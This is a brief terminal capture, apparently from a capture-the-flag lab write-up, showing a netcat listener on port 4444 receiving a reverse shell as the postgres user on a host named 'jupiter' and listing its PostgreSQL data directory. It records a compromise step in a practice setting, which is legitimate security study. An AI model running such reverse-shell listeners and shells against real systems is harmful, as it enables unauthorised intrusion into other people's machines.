 ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.216] 46912
bash: cannot set terminal process group (1540): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$ ls
ls
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
postgres@jupiter:/var/lib/postgresql/14/main$
postgres@jupiter:/var/lib/postgresql/14/main$